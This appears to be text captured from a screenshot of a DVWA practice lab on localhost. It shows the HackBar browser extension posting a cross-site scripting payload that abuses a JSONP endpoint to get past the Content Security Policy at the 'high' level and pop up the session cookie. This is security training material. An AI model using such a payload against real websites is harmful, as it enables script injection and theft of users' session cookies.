 127.0.0.1/vulnerabilities/csp/
127.0.0.1 显示
PHPSESSID=cd5377kak5tmukrasp2369gje0; security=high
确定
元素 控制台 源代码 网络 性能 内存 安全 应用程序 Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODI
URL
http://127.0.0.1/vulnerabilities/csp/
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
include=<script src=source/jsonp.php?
callback=alert(document.cookie)></script>